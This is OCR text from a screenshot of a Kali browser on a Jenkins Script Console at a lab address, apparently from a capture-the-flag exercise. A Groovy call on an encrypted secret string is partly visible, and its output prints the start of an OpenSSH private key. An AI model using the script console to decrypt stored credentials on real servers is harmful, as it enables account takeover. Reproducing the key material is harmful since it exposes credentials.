 Not Secure http://10.129.230.220:8080/manage/script 80%
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Dashboard > Manage Jenkins > Script Console
println(Jenkins.instance.pluginManager.plugins)
Manage Jenkins
My Views
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
E2k6pYSpVxxYlRogfz9exupYVievBPkQnKo1Qoi15+eunzHKrxm3WQssFMcYCdYHlJtWCbgrKChsFys4oUE7iW0YQ0MsAdcg/hWuBX878aR+/3HsHaB1OTIcTxtaaMR8IMMaKSM=}") )
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Run
Result
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3G9oUyouXj/0CLya9Wz7Vs31bC4rdvgv7n9PCwrApm8PmGCSLgv
Up2m70MKGF5e+s1KZZw7gQbVHRI0U+2t/u8A5dJJsU9DVf9w54N08IjvPK/cgFEYcyRXWA
EYz0+41fcDjGyzO9dlNlJ/w2NRP2xFg4+vYxX+tpq6G5Fnhhd5mCwUyAu7VKw4cVS36CNx
vqAC/KwFA8y0/s24T1U/sTj2xTaO3wlIrdQGPhfY0wsuYIVV3gHGPyY8bZ2HDdES5vDRpo
Fzwi85aNunCzvSQrnzpdrelqgFJc3UPV8s4yaL9JO3+s+akLr5YvPhIWMAmTbfeT3BwgMD
vUzyyF8wzh9Ee1J/6WyZbJzlP/Cdux9ilD88piwR2PulQXfPj6omT059uHGB4Lbp0AxRXo
L0gkxGXkcXYgVYgQlTNZsK8DhuAr0zaALkFo2vDPcCC1sc+FYTO1g2SOP4shZEkxMR1To5
yj/fRqtKvoMxdEokIVeQesj1YGvQqGCXNIchhfRNAAAFiNdpesPXaXrDAAAAB3NzaC1yc2